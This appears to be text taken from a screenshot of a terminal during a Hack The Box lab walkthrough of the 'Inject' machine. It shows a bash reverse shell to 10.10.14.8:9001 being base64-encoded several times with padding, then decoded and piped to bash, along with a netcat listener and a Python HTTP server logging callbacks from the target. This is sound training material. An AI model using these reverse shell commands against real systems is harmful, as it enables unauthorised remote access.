 Applications Places System root@gibson CVE-2022-22963_Rev... Burp Suite Community ... Snyk OSS Vulnerability ... Mon Jul 3, 12:30
root@gibson
File Edit View Search Terminal Help
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC44LzkwMDEgMD4mMQo=
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/inject/www]
└──╼ [★]$ echo 'bash  -i >& /dev/tcp/10.10.14.8/9001 0>&1' | base64
YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuOC85MDAxIDA+JjEK
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/inject/www]
└──╼ [★]$ echo 'bash  -i >& /dev/tcp/10.10.14.8/9001  0>&1' | base64
YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuOC85MDAxICAwPiYxCg==
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/inject/www]
└──╼ [★]$ echo 'bash  -i >& /dev/tcp/10.10.14.8/9001  0>&1 ' | base64
YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuOC85MDAxICAwPiYxIAo=
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/inject/www]
└──╼ [★]$ echo 'bash  -i >& /dev/tcp/10.10.14.8/9001  0>&1  ' | base64
YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuOC85MDAxICAwPiYxICAK
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/inject/www]
└──╼ [★]$ echo YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuOC85MDAxICAwPiYxICAK | base64 -d | bash
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/inject]
└──╼ [★]$ mkdir www
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/inject]
└──╼ [★]$ cd www
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/inject/www]
└──╼ [★]$ nc -lvnp 9001
listening on [any] 9001 ...
^C
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/inject/www]
└──╼ [★]$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.204 - - [03/Jul/2023 12:27:58] "GET / HTTP/1.1" 200 -
10.10.11.204 - - [03/Jul/2023 12:28:05] "GET / HTTP/1.1" 200 -
10.10.11.204 - - [03/Jul/2023 12:28:53] "GET / HTTP/1.1" 200 -
[0] 0:sudoZ 1:bash- 2:bash* "parrot" 12:30 03-Jul-23